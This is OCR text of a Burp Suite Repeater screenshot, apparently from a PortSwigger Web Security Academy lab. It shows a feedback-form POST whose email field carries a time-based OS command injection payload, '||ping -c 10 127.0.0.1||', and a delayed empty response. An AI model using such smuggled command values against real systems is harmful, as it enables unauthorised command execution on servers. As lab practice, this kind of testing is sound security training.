 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a0c007603d94ba9850778dd00060032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a0c007603d94ba9850778dd00060032.web-security-academy.net
3 Cookie: session=OYnKOP7t4IPOyGK3H3bKKyBtIkyFQ85S
4 Content-Length: 108
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0c007603d94ba9850778dd00060032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0c007603d94ba9850778dd00060032.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=CXvN4f0eyiG4iqwzanjC9hJ4Ri3RdkJ0&name=a&email=
a%40gmail.com||ping+-c+10+127.0.0.1||&subject=a&message=a
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 114 bytes | 9,697 millis
Event log All issues Memory: 131.7MB
1 Boulevard Charn...
Đường đã đóng
Search
PRE
ENG
12:17 am
15/02/2024